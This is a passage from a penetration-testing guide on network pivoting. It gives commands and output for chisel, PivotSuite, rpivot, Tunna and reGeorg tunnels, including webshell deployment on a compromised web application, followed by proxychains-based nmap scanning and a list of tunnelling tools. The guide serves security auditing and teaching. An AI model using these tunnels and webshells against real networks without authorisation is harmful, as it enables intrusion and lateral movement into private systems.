$ chisel client -v http://192.168.2.149:8888 R:127.0.0.1:44444:10.42.42.2:80Verification:
$ curl --head http://127.0.0.1:44444Pros:
- No need for a privileged account
- Easy to set up
- No SSH server required
- Valid user credentials are not required
- HTTP encapsulation
Cons:
- Port opening on the pivot machine
- Port by port opening (need a tunnel for each remote port)
- Needs to be deployed on the pivot machine
- TCP tunnel
Reverse remote port forwarding + SOCKS proxy (auto local port forwarding internal socks proxy)#
On the auditor's machine:
$ chisel server -p 8888 --host 192.168.2.149 --reverse -vLaunch chisel server -p 55555 -host 127.0.0.1 -socks5 -v to benefit from a
socks proxy does not work because chisel cannot be used as SOCKS proxy
directly. Moreover, there is no option to create a SOCKS proxy server via
the client, only the server can do it.
To be able to have a socks proxy server on the pivot machine, it will be necessary to launch a chisel server with the socks option, connect to it with a 2nd chisel client and make a local port forward on the local chisel server in order to share the SOCKS proxy server with the first client, which itself will transfer it to the remote chisel server on the auditor's machine. To summarize, there will be 3 chisel instances on the pivot machine (2 clients + 1 server).
On the pivot machine:
$ chisel client -v http://192.168.2.149:8888 R:127.0.0.1:44444:127.0.0.1:55555
$ chisel server -p 62000 --host 127.0.0.1 --socks5 -v
$ chisel client -v http://127.0.0.1:62000 127.0.0.1:55555:socks
Note: Of course, this advanced configuration aims to use only chisel, but
if you have already deployed another socks proxy server such as 3proxy, it is
possible to replace the last 2 commands by ./socks -p55555 -tstop -d.
Verification:
$ curl --head http://10.42.42.2 --proxy socks5://127.0.0.1:44444Pros:
- No need for a privileged account
- No SSH server required
- Valid user credentials are not required
- HTTP encapsulation
- Dynamic target and port opening
Cons:
- Port opening on the pivot machine
- Needs to be deployed on the pivot machine
- TCP tunnel
VPN Pivot - VPN tunnel#
Theoretical example
VPN Pivot is available on GitHub.
VPNPivot essentially works like VPN over SSH except that the encryption is provided by SSL/TLS and not by SSH.
On the auditor's machine, we launch the server by specifying the temporary virtual network interface to be created, the IP we wish to have in the remote network and the port on which the server will listen.
$ sudo pivots -i tun7 -I 10.42.42.3/24 -p 28888 -vOn the pivot machine, do not forget to activate ip forwarding.
$ sudo sysctl net.ipv4.conf.default.forwarding=1Still on the pivot machine, the client is launched by specifying the server address and the address of the interface on which the remote network is located.
$ sudo pivotc 192.168.2.149 28888 10.42.42.1Again on the pivot machine, a NAT rule must be set up so that there is no need to deploy a route on the remote network.
$ sudo iptables -t nat -A POSTROUTING -s 10.42.42.3 -o eth1 -j MASQUERADE
$ sudo iptables -t nat -A POSTROUTING -s 10.42.42.3 -d 10.42.42.0/24 -j MASQUERADE
Note: The code is unfortunately not maintained and the internal workings of the application are a bit obscure.
Pros:
- Layer 2 Tunnelling (IP forwarding)
- No SSH server required
- Valid user credentials are not required
Cons:
- Enabling IP forwarding on the server: requires root privileges
- Setting up NAT on the pivot: requires root privileges
- A lot of configuration required
- Setup of the pre-requisites is not very stealthy
- To be deployed on the pivot machine
- TPC over TCP (slow)
PivotSuite - multi port forwarding + SOCKS proxy#
PivotSuite is available on GitHub.
PivotSuite is a tool that will allow you to set up the equivalent of SSH [local|reverse remote|reverse dynamic] port forwarding but also supports UDP over TCP, multi-level pivoting (as we saw with Metasploit), network enumeration and SOCK5 proxy server included.
"Remote" local port forwarding
In this case, only the server (on the pivot machine) is used, there is no need
for the client because we make a local port forwarding on the pivot machine
(hence the "remote") and instead of exposing 127.0.0.1 we expose the IP of the
external network.
Therefore, one of the following two commands must be issued on the pivot machine:
$ pivotsuite -S -F --server-option=PF --forward-ip=10.42.42.2 --forward-port=80 --server-ip=192.168.2.105 --server-port=8080
$ pivotsuite -S -F --server-option=PF --remote-ip=10.42.42.2 --remote-port=80 --server-ip=192.168.2.105 --server-port=8080
Note: The --forward-XX et --remote-XX options are exactly the same for
server mode. The official documentation uses one or the other which is confusing.
Srv App 2 can be consulted directly by contacting Srv App 1.
$ curl --head http://192.168.2.105:8080Obviously, the big disadvantage of this remote local port forwarding technique is that it exposes the port to everyone on the external network. Unfortunately, it is not possible to use the client to forward traffic to the attacker's machine and expose a port locally.
Pros:
- No need for a privileged account
- Valid user credentials are not required
- Works with python 2 and 3
Cons:
- Must be deployed on the pivot machine
- Port exposed to everyone
- Requires port opening on the pivot machine
- Port by port opening (need a tunnel for each remote port)
- TCP tunnel
"Remote" dynamic port forwarding
Dynamic port forwarding is never just a local port forwarding + SOCKS proxy managed automatically internally. Again there is no way to forward traffic to the client so you have to expose a port directly on the pivot machine.
So we launch the server in SOCKS proxy mode on the pivot machine.
$ pivotsuite -S -F --server-option=SP --server-ip=192.168.2.105 --server-port=8080This allows the auditor to connect to the SOCKS proxy to make requests.
$ curl --head http://10.42.42.2 --proxy socks5://192.168.2.105:8080Pros:
- No need for a privileged account
- Valid user credentials are not required
- Works with python 2 and 3
- Dynamic target and port opening
Cons:
- Must be deployed on the pivot machine
- Requires port opening on the pivot machine
- Proxy available for everyone
- TCP tunnel
Reverse remote port forwarding
On the auditor's machine, we launch the server:
$ pivotsuite -S -W --server-ip 192.168.2.149 --server-port 8090On the pivot machine, the client is launched:
$ pivotsuite -C -O PF -R --local-ip 127.0.0.1 --local-port 9999 --remote-ip 10.42.42.2 --remote-port 80 --server-ip 192.168.2.149 --server-port 8090Then the auditor can contact the remote server:
$ curl --head http://127.0.0.1:9999Pros:
- No need for a privileged account
- Valid user credentials are not required
- Works with python 2 and 3
- No port opening on the pivot machine
Cons:
- Must be deployed on the pivot machine
- Port by port opening (need a tunnel for each remote port)
- TCP tunnel
Reverse dynamic port forwarding
On the auditor's machine the server is launched:
$ pivotsuite -S -W --server-ip 192.168.2.149 --server-port 8090Unfortunately, the tool does not allow you to choose the local address (on the
auditor's machine) to which the SOCKS proxy server will be linked. The server
(on the auditor's machine) therefore launches a SOCKS proxy on the address
0.0.0.0, i.e. on all interfaces and chooses a different random port each time
the client connects. This means that the SOCKS proxy will be publicly exposed
on all the interfaces of the auditor's machine, which poses a big security
problem, and incidentally that the port will be unpredictable and therefore
make scripting more difficult.
$ pivotsuite -C -O SP --server-ip 192.168.2.149 --server-port 8090After the client connection, we can see that the server is listening on a random port on all interfaces:
2019-09-05 17:02:05,900 - DEBUG - [+] Client 192.168.2.105:59294 Connected
2019-09-05 17:02:05,900 - DEBUG - [+] Configure ProxyChains 0.0.0.0:1903 ==>> HOST 192.168.2.105
2019-09-05 17:04:41,915 - DEBUG - [+] Client 192.168.2.105:59298 Connected
2019-09-05 17:04:41,916 - DEBUG - [+] Configure ProxyChains 0.0.0.0:7684 ==>> HOST 192.168.2.105
So, unfortunately, you can connect to the proxy from any interface.
$ curl --head http://10.42.42.2 --proxy socks5://192.168.2.149:7684
$ curl --head http://10.42.42.2 --proxy socks5://127.0.0.1:7684
Adding --local-ip 127.0.0.1 --local-port 9999 to the client options does not
change anything, these settings are ignored.
The use of this tool is therefore strongly discouraged.
Pros:
- No need for a privileged account
- Valid user credentials are not required
- Works with python 2 and 3
- Dynamic target and port opening
- No port opening on the pivot machine
Cons:
- Must be deployed on the pivot machine
- Proxy available for everyone
- Random port
- TCP tunnel
Simplified scenario: target behind NAT#
We saw earlier the case of an accessible machine with a public IP, however the most common case involves a machine that is behind a NAT. Traffic to the target is forwarded port by port. This means that all linked ports, other than those present in the port forwarding rules, will not be accessible from the outside.
For example, in an external black box test, we can imagine a server behind a firewall where only the SSH service on port 22 is "NATed". In the attacking direction towards pivot, it is only possible to pass through port 22 which is already occupied by the SSH server, on the other hand in the other direction, if there is no firewall rule preventing it, it is possible to use all ports.
This is why using the pivot machine no longer as an SSH server but as a client allows to bypass this or to mount a VPN inside the SSH session, and that some of the techniques we saw previously are still valid in this case.
- SSH reverse remote port forwarding
- SSH reverse remote port forwarding + SOCKS proxy
- VPN over SSH
- Chisel – reverse remote port forwarding
- Chisel – reverse remote port forwarding + SOCKS proxy
- VPN Pivot – VPN tunnel
- PivotSuite – Reverse remote port forwarding
- PivotSuite – Reverse dynamic port forwarding
Later, we will see additional methods using tools that allow simple NAT traversal.
Rpivot - Reverse proxy#
Rpivot is available on GitHub.
Rpivot is a SOCKS reverse proxy, it allows to connect to the auditor's machine and to link a SOCKS proxy to it. It works similar to SSH dynamic port forwarding but in the other direction.
The rpivot server is launched on the listener's machine:
$ python2 server.py --server-port 9999 --server-ip 192.168.2.149 --proxy-ip 127.0.0.1 --proxy-port 21000Then the client on the pivot machine:
$ python2 client.py --server-ip 192.168.2.149 --server-port 9999The auditor can therefore use the SOCKS4 proxy:
$ curl --head http://10.42.42.2 --proxy socks4://127.0.0.1:21000
HTTP/1.1 302 Found
Date: Thu, 29 Aug 2019 13:24:13 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1c PHP/7.3.8
X-Powered-By: PHP/7.3.8
Location: http://10.42.42.2/dashboard/
Content-Type: text/html; charset=UTF-8
It is possible to pivot through an NTLM proxy, which can be useful in a Windows environment.
In order to make deployment easier, so that you don't have to decompress and extract the archive from the git repository on the pivot machine, it is possible to generate a ZIP archive that will be directly usable by python, both as a client and as a server.
The archive can be generated with zip or 7z:
$ zip rpivot.zip -r *.py ./ntlm_auth/
$ 7z a -r rpivot.zip *.py ./ntlm_auth/
Then the archive can be used as a server or client:
$ python2 rpivot.zip server --server-port 9999 --server-ip 192.168.2.149 --proxy-ip 127.0.0.1 --proxy-port 21000
$ python2 rpivot.zip client --server-ip 192.168.2.149 --server-port 9999
Pros:
- No need for a privileged account
- No SSH server required
- Valid user credentials are not required
- Dynamic target and port opening
Cons:
- Requires python 2
- The script needs to be deployed on the pivot machine
- TCP tunnel
Note: there is a fork named rpivot2 which ported the tool to python 3.
Tunna / Fulcrom - HTTP tunnel#
Tunna is available on GitHub.
Tunna is a tool that allows all TCP communications to pass through a HTTP tunnel in order to avoid, for example, a firewall with application inspection that checks that the traffic passing through it complies with the authorised protocol (HTTP).
First a webshell must be deployed on the vulnerable web application. ASPX, JSP
and PHP webshells are available. For the purpose of this article, we will use
the PHP webshell that we will deploy directly on the pivot machine and which
will be served via PHP's internal HTTP server with the following command:
php -S 192.168.2.149:8080. However the classic scenario would be to compromise
a web application and deploy the webshell on it.
From the auditor's workstation, simply provide the URL of the webshell and the local port you wish to open as well as the remote address and port to be reached.
$ python2 proxy.py -u http://192.168.2.105:8080/conn.php -l 7777 -r 80 -a 10.42.42.2 -v
  _____
 |_   _|   _ _ __  _ __   __ _
   | || | | | '_ \| '_ \ / _` |
   | || |_| | | | | | | | (_| |
   |_| \__,_|_| |_|_| |_|\__,_|

Tunna v1.1a, for HTTP tunneling TCP connections by Nikos Vassakis
http://www.secforce.com / nikos.vassakis <at> secforce.com
###############################################################

[+] Sending File
[Server] File Uploaded at /tmp/996-socks4aServer.py
[+] Spawning keep-alive thread
[+] Checking for proxy: True
[+] Starting Socket Server
[S]  Fri Aug 30 18:52:25 2019 Server Starts - localhost:7777
[+] Starting Ping thread
 [T] Connected To Socks:  ('127.0.0.1', 41564)
Thus, we performed a local port forwarding but encapsulated in HTTP.
The author of the tool warns that the webshells he developed are not reliable, especially the one in PHP (which I can confirm). So there is another method which aims to launch a python agent on the pivot machine (losing however one of the interests of the tool).
The problem is that in a real use case:
- It is more likely to be able to upload a webshell (e.g. unrestricted upload + LFI) than to be able to deploy the agent (code execution and/or command execution).
- If only ports 80 and 443 are allowed and already in use, it will not be possible to start the python agent on these same ports.
The agent is in python 2 and requires openssl and python2-pyopenssl to be installed, which is most likely already the case for openssl but not at all for the pyopenssl module.
Then, just run python2 webserver.py on the hub machine to get a webserver on
port 8000 listening on 0.0.0. Of course, you must have deployed Tunna beforehand.
In the same way, you can launch local port forwarding.
$ python2 proxy.py -u http://192.168.2.105:8000/ -l 7777 -r 80 -a 10.42.42.2 -vAs always, let's make sure we reach our target.
$ curl --head localhost:7777
HTTP/1.1 302 Found
Date: Tue, 03 Sep 2019 08:19:25 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1c PHP/7.3.8
X-Powered-By: PHP/7.3.8
Location: http://localhost:7777/dashboard/
Content-Type: text/html; charset=UTF-8
Attention: The code is old and contains a lot of bugs, webshells rarely work, and even the python agent can stop in full use, which makes it overall an unreliable tool. It is therefore recommended to use another technique.
Pros:
- No need for a privileged account
- No port opening required (webshell)
- HTTP encapsulation (webshell, agent)
Cons:
- Requires a compromised web application (webshell)
- Port by port opening (need a tunnel for each remote port)
- TCP tunnel
- Port opening on the pivot machine (agent)
- Needs to be deployed on the pivot (agent)
- Requires a module not installed by default (agent)
- Webshell and agent are not reliable
- ~Old python 2 code not compatible with python 3 (client and server side)~ (in 2021 it as been ported to python3)
Note: A Tunna fork, Fulcrom, had initially made improvements, some of which were later added to the original project. Today, Fulcrom is no longer maintained and has remained at the same level as Tunna in 2017.
reGeorg / Neo-reGeorg - SOCKS proxy via webshell#
reGeorg est disponible sur GitHub.
reGeorg will work similarly to Tunna, i.e. communicate with a webshell but instead of making the local port forwaring it will create a local SOCKS proxy.
The scenario remains the same: deploy a webshell on the compromised machine and establish the connection from the auditor's machine.
In PHP, to emulate the compromised webserver we can run on the pivot
machine php -S 192.168.2.105:8080.
Then, on the auditor's machine, we provide the URL of the webshell and the local address on which we want to launch the SOCKS proxy.
$ python2 reGeorgSocksProxy.py -u http://192.168.2.105:65000/tunnel.php -l 127.0.0.1 -p 7777Several very annoying problems appear with this PHP webshell, because it uses
dl("php_sockets.dll");:
- the use of the
dl()functionThis finction has been removed from most SAPIs in PHP 5.3.0, and has been removed from PHP-FPM in php 7.0.0.
- loading an external extension
php_sockets - the fact that it tries to load a dll (and therefore compatible only with Windows)
So you can launch the nosocket version (which doesn't work every time):
$ python2 reGeorgSocksProxy.py -u http://192.168.2.105:65000/tunnel.nosocket.php -l 127.0.0.1 -p 7777The use of the PHP webshell seems not to be possible in the majority of cases. There are however webshells ashx (ASP.NET), aspx (ASP.NET), js (nodejs) and jsp (Java + a specific Tomcat5 version).
The nodejs version is not a webshell but a standalone agent, it is possible to launch it in the following way:
$ node tunnel.jsIt is not configurable and starts only on 127.0.0.1:65000, so you will have to
change the listening address to 192.168.2.105 or 0.0.0.0 to be able to contact
it from the auditor's machine.
Then, in the same way as for the PHP webshell, you just have to launch:
$ python2 reGeorgSocksProxy.py -u http://192.168.2.105:65000/tunnel.js -l 127.0.0.1 -p 7777In any case, we can use our tools with the SOCKS 4 proxy:
$ curl --head http://10.42.42.2 --proxy socks4://127.0.0.1:7777
HTTP/1.1 302 Found
Date: Tue, 03 Sep 2019 12:36:44 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1c PHP/7.3.8
X-Powered-By: PHP/7.3.8
Location: http://10.42.42.2/dashboard/
Content-Type: text/html; charset=UTF-8
Pros:
- No need for a privileged account
- No port opening required (webshell)
- HTTP encapsulation (webshell, agent)
Cons:
- Requires a compromised web application (webshell, ex: PHP)
- TCP tunnel
- Port opening on the pivot machine (agent, ex: js)
- Needs to be deployed on the pivot (agent, ex: js)
- Requires a module not installed by default (agent, ex: php)
- Webshells are not reliable
- Old python 2 code not compatible with python 3 (client side)
A fork named Neo-reGeorg brings a number of improvements such as python3 support, dynamic generation of webshells with password protection, and so on.
Password protected webshells can be generated in this way:
$ python3 neoreg.py generate -k pivotpassword

...

    [+] Mkdir a directory: neoreg_server
    [+] Create neoreg server files:
       => neoreg_server/tunnel.tomcat.5.jsp
       => neoreg_server/tunnel.php
       => neoreg_server/tunnel.nosocket.php
       => neoreg_server/tunnel.jsp
       => neoreg_server/tunnel.js
       => neoreg_server/tunnel.aspx
       => neoreg_server/tunnel.ashx
We will deploy the nodejs agent as before, because unfortunately the webshells and agents are exactly the same as those in reGeorg and therefore suffer from the same issues.
To establish the connection to the pivot, we provide the password and the URL of the agent:
$ python3 neoreg.py -k pivotpassword -u http://192.168.2.105:65000/tunnel.js

...

  Log Level set to [ERROR]
  Starting socks server [127.0.0.1:1080], tunnel at [http://192.168.2.105:65000/tunnel.js]
We can check that the SOCKS proxy is working properly:
curl --head http://10.42.42.2 --proxy socks4://127.0.0.1:1080.
Note: The fork is generally better than its original version.
Using common tools through a SOCKS proxy#
Proxychains#
Proxychains is a tool that allows network traffic to pass through one or more SOCKS proxies. This is useful when a tool cannot pass through a proxy natively.
With one of the many techniques seen above, we set up a SOCKS 4 proxy server at address 127.0.0.1 on port 21000.
The configuration of proxychains is simple, just edit the /etc/proxychains.conf
file and add the list of SOCKS proxy(s) through which you want to connect.
[ProxyList]
socks4  127.0.0.1 21000
Then, it is enough to prefix the command of the tool which must pass through
the SOCKS proxy by proxychains:
$ proxychains curl --head http://10.42.42.2
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  127.0.0.1:21000  ...  10.42.42.2:80  ...  OK
HTTP/1.1 302 Found
Date: Thu, 05 Sep 2019 17:25:41 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1c PHP/7.3.8
X-Powered-By: PHP/7.3.8
Location: http://10.42.42.2/dashboard/
Content-Type: text/html; charset=UTF-8
Accelerate nmap through proxychains#
It is possible to launch nmap via proxychains in the same way as seen above,
but you will notice that, in this way, the scan is much slower than usual.
To speed up the process, it is possible to split the nmap command and launch
several tasks in parallel using xargs.
We will see two classical cases:
- The auditor wants to scan all the ports of a given machine.
- The auditor wants to scan a limited number of ports on several machines or an entire subnet.
One machine and multiple ports
The classic way would be to run the following command, a TCP scan on the
10.42.42.2 machine where we will check all the ports (-p- = -p 1-65535).
$ proxychains nmap -p- -sT -T4 10.42.42.2 -oA 10.42.42.2 --openBut, to speed up the scan time, we can generate the numbers from 1 to 65535
with seq that we will give as input to xargs. xargs will be in charge
of launching several threads (here 50 with -P 50). With the -I port option,
we will create a variable that will contain the port number generated by seq
that we could pass to nmap (-p port). This way we can spread the 65535
ports to be scanned over 50 threads.
We also have to be careful with the nmap options, we can't just make a
-oA filename because since we are going to run the nmap command 65535 times. We would overwrite the output files each time, hence the use of the --append-output option to add
the results to existing files. We can also disable host discovery and DNS
resolution with -Pn -n to save some time.
This results in the following command:
$ seq 1 65535 | xargs -P 50 -I port proxychains -q nmap -p port -sT -T4 10.42.42.2 -oG 10.42.42.2 --open --append-output 10.42.42.2 -Pn -nSeveral machines and several ports
In the same way, we can scan multiple machines, instead of splitting the threads by port we will split them by host.
The following classic command...
$ proxychains nmap -p- -sT -T4 --top-ports 20 10.42.42.0/24 -oG 10.42.42.0 --open...becomes with xargs:
$ seq 1 254 | xargs -P 50 -I cpt proxychains -q nmap --top-ports 20 -sT -T4 10.42.42.cpt -oG 10.42.42.0 --open --append-output 10.42.42.cpt -Pn -nOther untested tools#
- ABPTTS (A Black Path Toward The Sun) - https://github.com/nccgroup/ABPTTS - Python client script and a web application server page/package to tunnel TCP traffic over an HTTP/HTTPS connection to a web application server
- Ligolo - https://github.com/sysdream/ligolo - SOCKS5 proxy tunneling tool
- Ligolo-ng - https://github.com/tnpitsecurity/ligolo-ng - VPN tunneling tool (without requiring high privileges using userland network stack)
- Metasploit meterpreter
portfwdcommand - ShinySOCKS - https://github.com/jgaa/shinysocks - Minimal SOCKS proxy server for Windows
- graftcp - https://github.com/hmgle/graftcp - Flexible tool for redirecting a given program's TCP traffic to SOCKS5 or HTTP proxy; works like proxychains-ng but also work for statically linked binaries
- pivotnacci - https://github.com/blackarrowsec/pivotnacci - SOCKS connections through HTTP agents, inspired by reGeorg
- gost - https://github.com/ginuerzh/gost/blob/master/README_en.md - Advanced tunneling tool, seems to support many features
- SharpChisel - https://github.com/shantanu561993/SharpChisel - C# Wrapper around Chisel, seems abandonned, and it's useless now that chisel provides Windows agents too
- revsocks - https://github.com/kost/revsocks - Reverse socks5 tunneler with SSL/TLS and proxy support
- cloudflared - https://github.com/cloudflare/cloudflared - Cloudflare tunnel client, tunneling daemon that proxies traffic from the Cloudflare network to your origins
- plink - https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html - CLI tool to interract with PuTTY, so basically a SSH clienty for Windows
- tgcd - https://github.com/kirgene/tgcd - Old deprecated Unix tool that can do some basic port forwartding
- socat - http://www.dest-unreach.org/socat/ - socat is an advanced alternative to netcat but it can be used as port forwarder too however the commands to do so are very cumbersome
- pwncat - https://github.com/cytopia/pwncat - pwncat (not to be consued with pwncat) is an advanced alternative to netcat but it can be used as port forwarder too
- wiresocks - https://github.com/sensepost/wiresocks - setup a wireguard VPN connection, forcing specific TCP traffic through a socks proxy (presentation article)
- tun2socks - https://github.com/xjasonlyu/tun2socks - proxify all network traffic through a proxy (HTTP/Socks4/Socks5/Shadowsocks) using gVisor (application kernel for containers ) TCP/IP stack; supports IPv6
- redsocks - https://github.com/darkk/redsocks - transparent TCP to proxy (SOCKS/HTTPS) redirector
- Sshimpanzee - https://github.com/lexfo/sshimpanzee - Builds a static reverse SSH server for pivoting; supports HTTP and SOCKS5 proxies, DNS and ICMP tunnelling, HTTP encapsulation
References#
- SSH man page
- Tools documentation (doc, README, wiki, help message)